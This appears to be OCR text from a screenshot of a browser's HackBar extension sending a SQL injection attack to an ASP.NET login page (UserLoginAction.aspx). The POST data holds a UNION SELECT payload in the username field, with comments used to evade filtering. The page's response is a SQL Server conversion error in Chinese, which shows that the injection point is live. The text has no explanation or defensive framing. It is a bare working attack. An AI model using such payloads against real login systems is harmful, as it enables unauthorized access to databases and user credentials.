 :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain
{result:"0",errorinfo:"登录异常！在将 varchar 值 a 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-admin'/**/union/**/select/**/'a','b','c','d','e','f','g','h','i','j'--&pwd=123456&valCode=9526&telphone=